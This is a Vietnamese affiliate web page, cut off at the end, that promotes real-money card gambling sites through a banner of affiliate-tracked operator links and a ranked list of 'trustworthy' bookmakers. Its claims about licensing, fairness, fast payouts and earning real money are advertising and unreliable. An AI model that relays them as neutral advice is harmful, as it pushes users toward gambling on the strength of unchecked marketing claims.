class=""><div id="content" role="main" class="content-area"><div id="gwd-slider-link-196049628" class="gwd-banner gwd-slider-default-wrapper"><div class=" gwd-slider-title">
<span>TOP NHÀ CÁI UY TÍN</span></div><div class="gwd-slider-container"><div class="swiper gwd-slider-swiper"><div class="swiper-wrapper"><div class="swiper-slide"><a href="/mlink/?branchseo=haywin-le&#038;affid=c2009972cd122095ab09a9bdba7ee13e" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/banner_image/banners/40-1759899013997-slide-untitled%20design"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=bomwin-le&#038;affid=e950c89c6b676d43a42dfd707a4fda1f" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/banner_image/banners/40-1756873846467-slide-untitled%20design%20(13)"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=max79-le&#038;affid=ae73f7aba74fc0b0567f9387ccc834f8" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/banner_image/banners/40-1762242503283-slide-untitled%20design%20(5)"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=nhatvip-le&#038;affid=6dbe80312d7c7961ec7baed8f63c9650" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112800642-slide-nhatvip"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=yo88-le&#038;affid=c721bc0aeae7d5239f3ceecd27121491" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112813799-slide-yo88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=zowin-le&#038;affid=964709be3da4895b738b3b9e5d9967e6" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112826912-slide-zowin"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=gemwin-le&#038;affid=05a53fec90ce39e90ff49a0224c6f0e4" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112840529-slide-gemwin"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=win79-le&#038;affid=4977d1996b87d5a2c5c41cdfbe836f90" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112880252-slide-win79"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=sunwin-le&#038;affid=c1185c18c9f1ec4964907f6053082562" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754202914824-slide-sunwin-logo"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=hitclub-le&#038;affid=7c6a8c4cb1b9e35332164d1f67cac3c2" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754202956237-slide-hitclub-logo"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=rikvip-le&#038;affid=965c402e5f6d05bc10e07ce676f50089" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112906380-slide-rikvip"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=mayclub-le&#038;affid=33d4b480c8060ee05cb6827ca40f0bda" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112919399-slide-mayclub"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=iwin-le&#038;affid=c541df1a24e2b96b76b9941992d4fb21" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112930951-slide-iwin"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=789club-le&#038;affid=0153f68496c559fdc328ad7de01f3606" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754204870793-slide-789club-logo"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=vin88-le&#038;affid=5008c19632d877015bb7310b493f071c" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112971702-slide-vin88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=zo88-le&#038;affid=ede6de1cba0d2c1efac46b9c2b986687" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112984888-slide-zo88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=debet-le&#038;affid=9fd56ec33282ddcbe9dd95b38282e92e" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754113005147-slide-debet"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=fo88-le&#038;affid=25cccbe18b07dbdffca0d3d131d40d01" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754113045129-slide-fo88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=vivu88-le&#038;affid=1ad60b2a8c9b6f0bbc4c97569564e6f9" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754113032825-slide-vivu88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=vic88-le&#038;affid=b9f9abafa30d5e0810a057243b6ebf76" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754202873620-slide-vicbet-logo"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=rik88-le&#038;affid=b7a124d72564786a94ed8a32cfbc3808" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/banner_image/banners/40-1762175799748-slide-untitled%20design%20(4)"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=86bet-le&#038;affid=495d1d474c10435f444131d112ae2354" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754114541735-slide-86bet"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=dom88-le&#038;affid=20fd773f277a668cc9b4d0d5f40d65ea" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754202801793-slide-dom88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=sky88-le&#038;affid=0daef9885d1fdfd7d63cf545a1f1b7b6" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754113091307-slide-sky88"></div><p></a></div></div></div><div class="gwd-slider-prev swiper-button-prev"></div><div class="gwd-slider-next swiper-button-next"></div></p></div></p></div><div class="row"  id="row-1483461560"><div id="col-368020683" class="col small-12 large-12"  ><div class="col-inner"  ><h1 style="text-align: center;"><b>Game Bài Đổi Thưởng – Tổng Hợp Top List Nhà Cái Uy Tín 2026</b></h1><blockquote><p><a href="https://th42.cn.com/"><b>Game bài đổi thưởng</b></a> đang trở thành hệ sinh thái giải trí trực tuyến rất sôi động, nơi người chơi vừa giải trí với game đánh bài vừa có cơ hội nhận thưởng thật. Tuy nhiên, giữa hàng trăm cổng game và nhà cái xuất hiện liên tục, không phải nền tảng nào cũng đảm bảo uy tín, an toàn và minh bạch cho người chơi.</p></blockquote><p><strong>Game bai doi thuong</strong> sẽ giúp bạn nhìn toàn cảnh thị trường game bài đổi thưởng hiện nay, từ kinh nghiệm chọn sân chơi an toàn đến top 10 nhà cái game đánh bài đổi thưởng uy tín như Rikvip, Sunwin, Go88, 789Club và HitClub, giúp bạn chọn đúng nền tảng để chơi lâu dài và ổn định.</p><h2><b>Game bài đổi thưởng là gì? Góc nhìn hiện đại về xu hướng giải trí </b></h2><p><b>Game bài đổi thưởng </b>đang trở thành một trong những xu hướng giải trí nổi bật nhất hiện nay, đặc biệt trong thời đại công nghệ số nơi mọi hoạt động đều có thể thực hiện ngay trên điện thoại.</p><figure id="attachment_42" aria-describedby="caption-attachment-42" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="size-full wp-image-42" data-src="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-1.webp" alt="Góc nhìn hiện đại về game bài đổi thưởng" width="860" height="452" /><figcaption id="caption-attachment-42" class="wp-caption-text">Góc nhìn hiện đại về game bài đổi thưởng</figcaption></figure><h3><b>Khái niệm game bài đổi thưởng theo góc nhìn hiện đại</b></h3><p><b>Game bài đổi thưởng </b>là hình thức trò chơi online mô phỏng các loại game bài truyền thống như Tiến Lên, Phỏm, Mậu Binh, Poker, Baccarat,… nhưng thay vì chỉ chơi giải trí, người chơi có thể đổi thưởng thành tiền mặt, thẻ cào hoặc các phần quà giá trị khác.</p><ul><li>Đây là sự giao thoa giữa công nghệ – tài chính – giải trí, nơi người chơi vừa được thỏa mãn niềm vui, vừa tạo ra giá trị thật.</li><li>Các nền tảng ngày nay ứng dụng AI chống gian lận, bảo mật dữ liệu, tốc độ xử lý nhanh để đảm bảo trải nghiệm mượt mà và công bằng.</li><li>Tính “đổi thưởng” không còn sơ khai như trước, mà được thiết kế thành cơ chế giao dịch tự động, minh bạch và tiện lợi.</li></ul><h3><b>Vì sao thể loại này bùng nổ mạnh mẽ tại Việt Nam?</b></h3><p>Sự phát triển mạnh mẽ của game bài đổi thưởng trong những năm gần đây đến từ nhiều yếu tố cộng hưởng:</p><ul><li>Sự phổ biến của smartphone và internet tốc độ cao giúp game bài online tiếp cận mọi tầng lớp người dùng.</li><li>Tính giải trí quen thuộc: Người Việt có truyền thống chơi bài nên việc chuyển đổi sang nền tảng online diễn ra tự nhiên.</li><li>Tính đổi thưởng hấp dẫn: Tạo động lực để trải nghiệm lâu dài, tương tác cao.</li><li>Đa dạng sản phẩm: Từ game bài truyền thống đến game hiện đại, mini game,… phục vụ mọi lứa tuổi chơi giải trí.</li></ul><p>Kết quả là thị trường <b>game bài đổi thưởng </b>trở thành một trong những lĩnh vực giải trí online phát triển nhanh nhất tại Việt Nam, vượt mặt nhiều thể loại game phổ biến khác.</p><h3><b>Quy định và tính pháp lý liên quan</b></h3><p>Game bài đổi thưởng là lĩnh vực nhạy cảm về pháp lý, vì liên quan trực tiếp đến giao dịch tài chính. Do đó, người chơi cần nắm rõ:</p><ul><li>Người chơi cần lựa chọn nền tảng minh bạch, tài khoản rõ ràng, thông tin giao dịch an toàn để đảm bảo quyền lợi.</li><li>Các nhà phát hành uy tín thường có:<ul><li style="font-weight: 400;" aria-level="2">Giấy phép hoạt động từ cơ quan quốc tế (PAGCOR, Curacao,…).</li><li style="font-weight: 400;" aria-level="2">Hệ thống bảo mật dữ liệu người dùng.</li><li style="font-weight: 400;" aria-level="2">Chính sách công khai về nạp – rút và quyền lợi người chơi.</li></ul></li></ul><p>Dù đây là xu hướng hấp dẫn, người chơi vẫn nên tìm hiểu kỹ pháp lý, hạn chế rủi ro, và chơi giải trí một cách lành mạnh.</p><h2><b>Các thể loại game bài đổi thưởng phổ biến nhất hiện nay</b></h2><p>Trong thế giới game bài đổi thưởng, sự đa dạng chính là yếu tố tạo nên sức hút mạnh mẽ. Dưới đây là các thể loại game bài nổi bật, được đông đảo người chơi yêu thích nhất hiện nay.</p><figure id="attachment_43" aria-describedby="caption-attachment-43" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-43" data-src="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-2.webp" alt="Các thể loại game bài được đông đảo người chơi yêu thích" width="860" height="452" /><figcaption id="caption-attachment-43" class="wp-caption-text">Các thể loại game bài được đông đảo người chơi yêu thích</figcaption></figure><h3><b>Tiến lên </b></h3><p>Tiến lên miền Nam là một trong những game bài đổi thưởng có lượng người chơi đông đảo nhất. Sức hút của trò chơi này nằm ở:</p><ul><li>Luật chơi đơn giản, dễ tiếp cận nhưng để thắng thì cần nhiều hơn thế.</li><li>Người chơi phải sở hữu trí nhớ tốt để theo dõi những lá bài đã ra, từ đó đưa ra chiến thuật chính xác.</li><li>Tốc độ là yếu tố quyết định: chơi nhanh, đánh chuẩn, xử lý dứt khoát là chìa khóa để tạo ưu thế.</li></ul><p>Trong bản đổi thưởng online, hệ thống tự động tính điểm – trả thưởng giúp ván chơi diễn ra liền mạch và minh bạch.</p><h3><b>Poker </b></h3><p>Poker không chỉ là game bài, mà còn được xem như môn thể thao trí tuệ quốc tế. Tại các cổng game đổi thưởng, Poker được yêu thích vì:</p><ul><li>Đòi hỏi kỹ năng đọc tình huống, phán đoán đối thủ.</li><li>Khả năng quản lý vốn và ra quyết định trước áp lực.</li><li>Đa dạng hình thức: Texas Hold’em, Omaha,… phù hợp cả người mới và dân chuyên.</li></ul><p>Poker mang đến những trận đấu kịch tính, nơi người chơi thắng bằng tư duy, không chỉ dựa vào may mắn.</p><h3><b>Baccarat </b></h3><p>Baccarat là loại bài nổi tiếng toàn cầu, hiện diện tại hầu hết các casino và trở thành “đại diện” quen thuộc trong game bài đổi thưởng:</p><ul><li>Luật chơi dễ hiểu: Chỉ cần chọn cửa Player, Banker hoặc Tie.</li><li>Tốc độ ra bài nhanh, tạo nhịp độ chơi hấp dẫn.</li><li>Tỷ lệ thưởng ổn định, phù hợp cả người mới và người chơi lâu năm.</li></ul><p>Baccarat online còn hấp dẫn hơn nhờ các phiên bản live có dealer thật, giúp người chơi cảm giác chân thực như đang ngồi tại casino.</p><h3><b>Phỏm, Mậu binh, Xì dách và nhóm bài truyền thống</b></h3><p>Nhóm game bài truyền thống vẫn luôn chiếm vị trí đặc biệt trong lòng người Việt:</p><ul><li>Phỏm: Tập trung vào việc ăn bài – tạo phỏm – giảm điểm. Đòi hỏi chiến thuật ghi nhớ bài cực tốt.</li><li>Mậu binh (Binh Xập Xám): Game chiến thuật cao, yêu cầu sắp xếp bài khôn ngoan để tối ưu 3 chi.</li><li>Xì dách (Blackjack): Kéo bài sao cho gần 21 điểm nhất mà không “quắc”. Tốc độ nhanh, nhiều lựa chọn như rút, dằn, tách bài.</li></ul><p>Nhóm bài truyền thống này phù hợp với người chơi thích sự quen thuộc nhưng vẫn muốn thử thách bản thân trong các ván đổi thưởng kịch tính.</p><h2><b>Làm sao nhận biết một nền tảng chơi game bài đổi thưởng uy tín?</b></h2><p>Việc lựa chọn đúng một nền tảng uy tín sẽ giúp người chơi yên tâm giải trí, hạn chế rủi ro và đảm bảo quyền lợi khi tham gia game bài đổi thưởng. Dưới đây là những tiêu chí quan trọng nhất giúp bạn đánh giá chính xác một cổng game chất lượng.</p><figure id="attachment_44" aria-describedby="caption-attachment-44" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-44" data-src="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-3.webp" alt="Cách nhận biết một nền tảng chơi game bài đổi thưởng uy tín" width="860" height="452" /><figcaption id="caption-attachment-44" class="wp-caption-text">Cách nhận biết một nền tảng chơi game bài đổi thưởng uy tín</figcaption></figure><h3><b>Giấy phép quốc tế và tiêu chí minh bạch</b></h3><p>Một nền tảng uy tín trước tiên phải sở hữu giấy phép hoạt động từ tổ chức quản lý hợp pháp. Đây là yếu tố chứng minh cổng game được kiểm định, minh bạch và vận hành theo tiêu chuẩn quốc tế.</p><p>Những yếu tố cần kiểm tra:</p><ul><li>Giấy phép từ PAGCOR, Isle of Man, Curacao, CEZA hoặc Malta.</li><li>Thông tin pháp lý hiển thị rõ ràng, có thể tra cứu.</li><li>Quy trình vận hành minh bạch, được kiểm toán định kỳ.</li></ul><p>Lợi ích dành cho người chơi:</p><ul><li>An toàn khi giao dịch và khiếu nại.</li><li>Tỷ lệ trả thưởng công bằng, không gian lận.</li><li>Cam kết bảo vệ quyền lợi người dùng.</li></ul><h3><b>Hệ thống bảo mật, mã hóa dữ liệu và công nghệ chống gian lận</b></h3><p>Một cổng game đáng tin phải đầu tư mạnh vào bảo mật nhằm bảo vệ thông tin cá nhân và tài khoản của người chơi. Các công nghệ cần có:</p><ul><li>Mã hóa SSL/TLS nhiều lớp.</li><li>Hệ thống tường lửa chống xâm nhập.</li><li>Công nghệ chống gian lận, phát hiện giao dịch bất thường.</li><li>Quy trình xác thực tài khoản (KYC) rõ ràng.</li></ul><h3><b>Chính sách chăm sóc khách hàng rõ ràng</b></h3><p>Dịch vụ CSKH là yếu tố phản ánh mức độ chuyên nghiệp của nền tảng. Một địa chỉ uy tín sẽ hỗ trợ người chơi nhanh chóng và thân thiện. Dấu hiệu nhận biết cổng game có chăm sóc khách hàng tốt:</p><ul><li>Hỗ trợ 24/7 qua Livechat, Zalo, Messenger hoặc hotline.</li><li>Thời gian phản hồi nhanh, xử lý vấn đề triệt để.</li><li>Có trung tâm hỗ trợ (FAQ) đầy đủ và dễ hiểu.</li><li>Chính sách giải quyết khiếu nại minh bạch.</li></ul><h3><b>Đánh giá từ cộng đồng người chơi và chỉ số uy tín thực tế</b></h3><p>Những phản hồi từ cộng đồng là nguồn tham khảo rất quan trọng giúp bạn đánh giá chất lượng thực sự của một nền tảng chơi game bài đổi thưởng. Các yếu tố nên xem xét:</p><ul><li>Review trên Facebook, diễn đàn, hội nhóm game bài.</li><li>Mức độ phổ biến và lượng người chơi hoạt động hằng ngày.</li><li>Điểm uy tín được các website đánh giá độc lập công bố.</li><li>Tỷ lệ phản hồi tiêu cực so với phản hồi tích cực.</li></ul><h2><b>Top các nền tảng game bài đổi thưởng đáng chơi nhất hiện nay</b></h2><p>Dưới đây là danh sách những nhà cái và cổng game được cộng đồng đánh giá cao nhất hiện nay. Mỗi nền tảng sở hữu kho trò chơi đa dạng, bảo mật cao và tốc độ giao dịch vượt trội, đảm bảo trải nghiệm giải trí lẫn cơ hội kiếm thưởng tối ưu cho người chơi.</p><figure id="attachment_45" aria-describedby="caption-attachment-45" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-45" data-src="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-4.webp" alt="Top các nền tảng game bài đổi thưởng đáng chơi nhất hiện nay" width="860" height="452" /><figcaption id="caption-attachment-45" class="wp-caption-text">Top các nền tảng game bài đổi thưởng đáng chơi nhất hiện nay</figcaption></figure><h3><b>W88</b></h3><p>W88 là một trong những nền tảng dẫn đầu châu Á về game bài đổi thưởng, nổi bật với sự minh bạch, tốc độ xử lý nhanh và kho trò chơi đồ sộ.</p><ul><li>Cung cấp nhiều game bài kinh điển như Baccarat, Blackjack, Tiến lên, Poker, rồng hổ, cùng hàng chục sảnh casino live chất lượng cao.</li><li>Được cấp phép bởi PAGCOR – tiêu chuẩn vàng của ngành, giúp người chơi yên tâm về độ minh bạch và bảo hộ pháp lý.</li><li>Hỗ trợ giao dịch đa nền tảng, cực nhanh và hạn chế lỗi, phù hợp cho người chơi từ mới đến cao thủ.</li><li>Giao diện tối ưu cho cả máy tính và điện thoại, dễ dùng, tốc độ mượt mà, rất phù hợp khi chơi lâu dài.</li></ul><h3><b>Fun88</b></h3><p>Fun88 nổi tiếng từ năm 2008 và nhanh chóng trở thành một trong những nền tảng game bài đổi thưởng được tin dùng nhất.</p><ul><li>Sở hữu hệ thống sảnh casino phong phú: bài Á – bài Âu, game nhanh, casino live, bài 3D,…</li><li>Tỷ lệ trả thưởng ổn định, rõ ràng, cam kết minh bạch với người chơi.</li><li>Hệ thống chăm sóc khách hàng chuyên nghiệp 24/7 hỗ trợ nhanh mọi vấn đề giao dịch hoặc kỹ thuật.</li><li>Giao diện thiết kế hiện đại, tối ưu hiển thị, đảm bảo chơi mượt và không giật lag.</li></ul><h3><b>BK8</b></h3><p>BK8 gây ấn tượng mạnh bởi sự đầu tư lớn vào mảng game bài đổi thưởng và casino truyền thống.</p><ul><li>Cung cấp nhiều sảnh casino quốc tế, được kiểm định chất lượng, giúp tỷ lệ trả thưởng minh bạch.</li><li>Hỗ trợ đầy đủ ứng dụng trên mobile, tốc độ load nhanh và tương thích tốt với mọi thiết bị.</li><li>Bảo mật chuẩn quốc tế với công nghệ mã hóa dữ liệu hiện đại, ngăn chặn mọi hành vi gian lận.</li><li>Cộng đồng người chơi đông đảo, đặc biệt mạnh ở Baccarat và Poker.</li></ul><h3><b>789Club</b></h3><p>789Club nổi lên trong vài năm gần đây và nhanh chóng được xem là một trong những cổng game bài đổi thưởng có chất lượng tốt nhất khu vực.</p><ul><li>Được cấp phép bởi PAGCOR và chứng nhận bởi iTech Labs – tăng độ tin cậy tối đa cho người chơi.</li><li>Sở hữu các sảnh casino nổi tiếng như Evolution, AE Casino, Pragmatic Play,&#8230; đầy đủ game bài hot nhất.</li><li>Giao dịch nạp – rút siêu nhanh, hạn chế lỗi chờ lâu, cực kỳ phù hợp với những người chơi thường xuyên.</li><li>Giao diện sắc nét, hiện đại, phù hợp với game thủ trẻ và người thích trải nghiệm cao cấp.</li></ul><h3><b>M88 </b></h3><p>Với nhiều năm hoạt động tại thị trường châu Á, M88 xây dựng được thương hiệu vững chắc trong mắt người chơi game bài đổi thưởng.</p><ul><li>Cung cấp hàng loạt game bài như Baccarat, Sicbo, Rồng hổ, Blackjack… thuộc nhiều sảnh casino quốc tế.</li><li>Giao dịch linh hoạt: hỗ trợ nhiều cổng thanh toán, hạn mức lớn và tốc độ xử lý nhanh.</li><li>Dịch vụ CSKH tận tâm, giải quyết vấn đề nhanh và rõ ràng, rất phù hợp với người chơi mới.</li><li>Tối ưu giao diện đơn giản nhưng hiệu quả, dễ thao tác trong mọi tính năng.</li></ul><h2><b>Game bài đổi thưởng trên di động – Xu hướng thống trị thị trường hiện nay</b></h2><p>Sự bùng nổ của smartphone cùng thói quen giải trí nhanh đã đẩy game bài đổi thưởng trên di động trở thành lựa chọn số 1 hiện nay.</p><figure id="attachment_46" aria-describedby="caption-attachment-46" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-46" data-src="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-5.webp" alt="Xu hướng chơi game bài đổi thưởng trên di động hiện nay" width="860" height="452" /><figcaption id="caption-attachment-46" class="wp-caption-text">Xu hướng chơi game bài đổi thưởng trên di động hiện nay</figcaption></figure><h3><b>App game bài đổi thưởng là gì? Vì sao “hot”?</b></h3><p>App game bài đổi thưởng là ứng dụng được thiết kế riêng để người chơi tham gia các trò bài và giao dịch đổi thưởng dễ dàng ngay trên điện thoại. Sở dĩ loại app này trở nên “hot” là vì sự tiện lợi vượt trội:</p><ul><li>Truy cập nhanh chỉ bằng một chạm, không cần đăng nhập lại nhiều lần như web.</li><li>Ổn định hơn, đặc biệt là trong các game live casino hoặc game tốc độ cao.</li><li>Thông báo real-time, giúp người chơi cập nhật khuyến mãi, sự kiện và vòng quay nhanh hơn.</li><li>Thiết kế tối ưu cho di động, thao tác dễ chịu, không bị vỡ giao diện như chơi qua trình duyệt.</li></ul><h3><b>Tối ưu hiệu năng – Điều game thủ mobile quan tâm nhất</b></h3><p>Hiệu năng là yếu tố sống còn khi chơi game bài đổi thưởng trên di động. Một ứng dụng mượt, nhẹ và ổn định giúp người chơi tránh được lỗi lag, tụt kết nối hoặc thoát app đột ngột khi đang cược.</p><p>Những điểm mà game thủ mobile quan tâm nhất:</p><ul><li>Dung lượng app nhẹ, không chiếm nhiều bộ nhớ máy.</li><li>Tối ưu kết nối, không lag ngay cả khi dùng 4G/5G hoặc WiFi yếu.</li><li>Giao diện mượt, hạn chế hiệu ứng dư thừa gây giật.</li><li>Tốc độ xử lý nhanh, đặc biệt trong các game cần phản hồi tức thì như Baccarat hoặc Poker.</li><li>Khả năng tương thích, chạy tốt trên Android và iOS, kể cả máy tầm trung.</li></ul><h3><b>Sự khác biệt giữa phiên bản app &amp; web chơi trực tiếp</b></h3><p>Dù cả hai đều giúp người chơi tham gia game bài đổi thưởng, nhưng app và web có nhiều khác biệt quan trọng.</p><p>Ưu điểm của app:</p><ul><li>Đăng nhập nhanh, ghi nhớ tài khoản.</li><li>Tốc độ xử lý ổn định và ít gián đoạn hơn.</li><li>Tối ưu hình ảnh và thao tác cho điện thoại.</li><li>Có thông báo khuyến mãi tự động.</li></ul><p>Ưu điểm của web:</p><ul><li>Không cần tải — phù hợp với người muốn thử trước.</li><li>Dễ chơi trên nhiều thiết bị khác nhau (PC, laptop, tablet).</li><li>Không tốn bộ nhớ điện thoại.</li></ul><p>Chốt lại: App phù hợp với người chơi thường xuyên, còn web phù hợp với người chơi ngắn hạn hoặc mới bắt đầu.</p><h3><b>Những lưu ý khi tải game để tránh app lừa đảo</b></h3><p>Thị trường app game bài đổi thưởng rất sôi động nhưng cũng tồn tại nhiều ứng dụng giả mạo, chứa mã độc, hoặc dùng để lừa tiền người chơi. Vì vậy, bạn cần cảnh giác khi tải app.</p><p>Những lưu ý quan trọng:</p><ul><li>Chỉ tải từ trang chủ chính thức của nhà cái hoặc cổng game uy tín.</li><li>Không tải qua link lạ, đặc biệt là link được gửi qua tin nhắn, nhóm mạng xã hội.</li><li>Kiểm tra giấy phép hoạt động, chứng nhận bảo mật và đánh giá từ cộng đồng.</li><li>Quan sát giao diện app, nếu lỗi phông chữ, icon mờ, load chậm… có thể là app giả.</li><li>Tuyệt đối không cung cấp OTP hoặc mật khẩu cho bất kỳ ai lấy lý do “kích hoạt tài khoản”.</li></ul><h2><b>Câu hỏi thường gặp (FAQs) về game bài đổi thưởng</b></h2><p>Dưới đây là những thắc mắc phổ biến nhất của người chơi mới khi tiếp cận game bài đổi thưởng. Các giải đáp được trình bày ngắn gọn nhưng đầy đủ, giúp bạn hiểu rõ cơ chế đổi thưởng, thời gian giao dịch và cách bảo mật tài khoản thật an toàn.</p><figure id="attachment_47" aria-describedby="caption-attachment-47" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-47" data-src="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-6.webp" alt="Những thắc mắc phổ biến nhất của người chơi mới khi tiếp cận game bài đổi thưởng" width="860" height="452" /><figcaption id="caption-attachment-47" class="wp-caption-text">Những thắc mắc phổ biến nhất của người chơi mới khi tiếp cận game bài đổi thưởng</figcaption></figure><h3><b>1. Có thể chơi kiếm tiền thật được không?</b></h3><p>Câu trả lời là có, nhưng còn phụ thuộc vào việc bạn lựa chọn đúng nền tảng uy tín và biết cách quản lý tiền hợp lý. Game bài đổi thưởng cho phép người chơi quy đổi xu/game coin thành tiền thật thông qua hệ thống thanh toán của nhà cái.</p><p>Chơi game bài có thể mang lại tiền thật, nhưng người chơi nên tiếp cận một cách tỉnh táo và có chiến lược.</p><h3><b>2. Bao lâu thì rút được tiền?</b></h3><p>Thời gian rút tiền phụ thuộc vào nhà cái, phương thức thanh toán, và thời điểm xử lý giao dịch. Nhưng đa số các nền tảng uy tín hiện nay đều cho phép rút tiền rất nhanh. Thời gian rút thường thấy:</p><ul><li>1–5 phút: đối với ví điện tử như Momo, Zalopay, ViettelPay.</li><li>5–30 phút: đối với chuyển khoản ngân hàng.</li><li>Tối đa 24 giờ: nếu rơi vào giờ cao điểm hoặc bảo trì hệ thống.</li></ul><p>Các cổng game lớn thường cam kết trả thưởng trong ngày, giúp người chơi yên tâm hơn trong quá trình giao dịch.</p><h3><b>3. Lưu ý nào để tránh 